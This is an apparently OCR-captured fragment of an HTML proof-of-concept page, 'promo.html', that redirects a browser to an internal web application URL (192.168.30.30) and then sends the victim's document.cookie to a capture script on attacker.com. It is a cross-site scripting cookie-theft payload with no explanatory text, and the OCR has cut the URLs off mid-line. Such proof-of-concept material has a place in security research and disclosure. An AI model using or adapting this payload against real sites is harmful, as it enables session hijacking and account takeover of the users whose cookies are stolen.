
-------------------------- Source code 
(promo.html)

----------------------------------

<html>

<head>

<script>

window.location="

http://192.168.30.30/corporate/webpages/traf
ipFamily=0&applicationname=OTHER%20APPLICATIO
";document.location='

http://www.attacker.com/capture.php?
content='.concat(escape(document.cookie));//1
"
